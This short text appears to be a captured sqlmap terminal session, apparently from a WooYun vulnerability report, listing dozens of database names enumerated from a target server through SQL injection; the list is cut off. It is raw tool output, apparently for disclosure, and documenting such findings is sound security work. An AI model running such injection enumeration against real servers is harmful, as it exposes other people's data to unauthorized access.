 sqlmap — -bash — 80×49
[11:21:46] [INFO] retrieved: zazhishe
available databases [72]:
[*] `96doc`
[*] `new\?81`
[*] `x\?81sql`
[*] AlightinqService
[*] amfans
[*] android_single
[*] artproject
[*] autofan_client
[*] bugtracker
[*] bugtracker_mantis
[*] children
[*] common
[*] corp_news
[*] dooland_client
[*] dsns_blog
[*] dsns_cartoon
[*] dsns_Group
[*] dsns_Photo
[*] dsns_share
[*] dsns_tmp
[*] dsns_user
[*] dudubao
[*] dudubao_ad
[*] dudubao_bak
[*] dudubao_book
[*] dudubao_hd
[*] dudubao_stat
[*] eCatalogService
[*] expand
[*] flipdu
[*] gtlisten
[*] gtmagazine
[*] guotu
[*] hk
[*] hzaspt
[*] information_schema
[*] instapaper
[*] ipad
[*] ipad_sound_book
[*] maglook
[*] maglook_vcart
[*] maika
[*] mantis
[*] newspaper
[*] np
[*] OEM
[*] opds_aldiko
www.wooyun.org